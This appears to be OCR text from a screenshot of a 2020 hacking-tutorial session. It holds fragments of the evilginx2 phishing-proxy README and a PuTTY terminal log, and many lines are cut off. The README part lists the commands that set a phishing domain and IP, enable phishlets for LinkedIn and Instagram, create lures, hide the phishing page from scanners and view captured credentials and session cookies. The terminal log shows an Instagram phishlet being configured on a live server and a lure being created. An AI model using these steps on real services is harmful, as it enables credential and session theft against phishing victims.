 debian-s-1vcpu-1gb-lon1-01 - D
kgretzky/evilginx2: Standalone m
Hussein Muhaisen (@ExploitedSy
Hussein Muhaisen – zSecurity
github.com/kgretzky/evilginx2
Paused
Apps
OctoSniff - PS3 & P...
ConsoleSniffer.com...
Python Tutorial
Python Variable Types
Python - From Co...
About - Project Euler
Learn to Code and...
Python - Quotation...
IP Location / Whats...
config domain yourdomain.com
config ip 10.0.0.1
Now you can set up the phishlet you want to use. For the sake
the hostname for the phishlet (it must contain your domain ob
phishlets hostname linkedin my.phishing.hostname.yourdomai
And now you can enable the phishlet, which will initiate autor
are locally found for the hostname you picked:
phishlets enable linkedin
Your phishing site is now live. Think of the URL, you want the v
phishing URL like this (victim will be redirected to https://www
lures create linkedin
lures edit redirect_url 0 https://www.google.com
lures get-url 0
Running phishlets will only respond to tokenized links, so any scanners who scan your main domain will be redirected to
URL specified as redirect_url under config . If you want to hide your phishlet and make it not respond even to valid
tokenized phishing URLs, use phishlet hide/unhide <phishlet> command.
You can monitor captured credentials and session cookies with:
sessions
178.62.49.90 - PuTTY
| paypal | @An0nud4y | disabled | available | |
| tiktok | @An0nUD4Y | disabled | available | |
: config domain hackingatitsfinest.com
[16:54:40] [inf] server domain set to: hackingatitsfinest.com
[16:54:40] [inf] disabled phishlet 'linkedin'
: config ip 178.62.49.90
[16:55:12] [inf] server IP set to: 178.62.49.90
: phishlets hostname instagram hackingatitsfinest.com
[16:55:56] [inf] phishlet 'instagram' hostname set to: hackingatitsfinest.com
[16:55:56] [inf] disabled phishlet 'instagram'
: pishlet enable instagram
[16:56:28] [err] unknown command: pishlet
: phishlets  enable instagram
[16:56:41] [inf] enabled phishlet 'instagram'
[16:56:41] [inf] setting up certificates for phishlet 'instagram'...
[16:56:41] [war] failed to load certificate files for phishlet 'instagram', domain 'hackingatitsfinest.com': open /
t/.evilginx/crt/hackingatitsfinest.com/instagram.crt: no such file or directory
[16:56:41] [inf] requesting SSL/TLS certificates from LetsEncrypt...
[16:56:50] [!!!] acme: Error -> One or more domains had a problem:
[m.hackingatitsfinest.com] acme: error: 400 :: urn:ietf:params:acme:error:dns :: DNS problem: NXDOMAIN looking up A
r m.hackingatitsfinest.com - check that a DNS record exists for this domain, url:
[16:56:50] [inf] disabled phishlet 'instagram'
: lures create instagram
[16:57:27] [inf] created lure with ID: 2
: lures edit redirect_url 2 https://www.instagram.com
ENG
9:57 AM
9/13/2020